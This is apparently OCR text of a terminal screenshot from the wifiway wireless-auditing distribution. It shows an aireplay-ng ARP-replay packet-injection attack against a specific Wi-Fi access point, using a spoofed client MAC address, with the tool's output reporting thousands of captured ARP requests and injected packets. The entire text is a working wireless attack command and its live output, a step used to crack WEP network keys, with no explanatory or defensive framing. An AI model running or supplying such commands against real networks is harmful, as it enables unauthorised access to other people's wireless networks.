 Terminal - Konsole <3>
Sesión Editar Vista Marcadores Preferencias Ayuda
wifiway ~ # aireplay-ng -3 -b 40:4A:01:C2:A3:21 -h 58:55:CA:E6:C1:55 wlan0
ioctl(RTC_IRQP_SET) failed: Invalid argument
Make sure enhanced rtc device support is enabled in the kernel (module
rtc, not genrtc) - also try 'echo 1024 >/proc/sys/dev/rtc/max-user-freq'.
The interface MAC (00:24:D7:C6:4C:30) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 58:55:CA:E6:C1:55
02:06:21 Waiting for beacon frame (BSSID: 40:4A:01:C2:A3:21) on channel 1
Saving ARP requests in replay_arp.cap
You should also start airodump-ng to capture replies.
Read 5039 packets (got 3128 ARP requests and 1518 ACKs), sent 2001 packets...(5
Read 5195 packets (got 3226 ARP requests and 1568 ACKs), sent 2051 packets...(500
Read 10502 packets (got 6501 ARP requests and 3265 ACKs), sent 4252 packets...(499 pps)